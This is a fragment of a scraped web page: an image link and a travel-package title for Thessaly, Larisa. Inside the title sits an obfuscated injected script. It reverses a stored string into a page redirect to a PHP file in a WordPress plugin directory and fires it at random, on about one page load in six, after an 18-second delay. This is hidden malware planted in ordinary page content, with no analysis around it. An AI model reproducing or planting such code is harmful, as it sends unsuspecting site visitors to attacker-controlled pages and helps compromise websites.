 Alexiou Melathron Magnavras_travel_packages_in_Thessaly_Larisa_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tomio